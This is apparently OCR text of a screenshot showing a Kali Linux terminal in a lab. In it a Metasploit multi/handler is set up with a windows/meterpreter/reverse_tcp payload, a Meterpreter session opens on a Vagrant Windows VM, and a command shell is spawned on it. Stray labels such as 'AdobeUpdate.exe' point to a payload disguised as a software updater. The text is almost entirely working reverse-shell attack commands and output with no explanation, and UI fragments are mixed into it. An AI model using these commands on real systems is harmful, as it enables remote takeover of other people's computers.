 aditverma400@kali: ~
File Actions Edit View Help
aditverma400@kali: /tmp
aditverma400@kali: ~
msf6 exploit(windows/http/icecast_header) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST virbr1
LHOST ⇒ virbr1
Downloads
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > [*] Started reverse TCP handler on 192.168.121.1:4444
Downloads
[*] Sending stage (175174 bytes) to 192.168.121.134
[*] Meterpreter session 1 opened (192.168.121.1:4444 → 192.168.121.134:49719 ) at 2023-02-17 02:31:46 -0500
sessions
Today
Active sessions
Id Name Type Information Connection
AdobeUpdate.exe
1 meterpreter x86/windows VAGRANTVM\Labuser @ VAGRANTVM 192.168.121.1:4444 → 192.168.121.134:49719 (192.168.56.100)
msf6 exploit(multi/handler) > sessions 1
Show in folder
[*] Starting interaction with 1...
meterpreter > shell
Process 1732 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2366]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Labuser\Downloads>^X@sS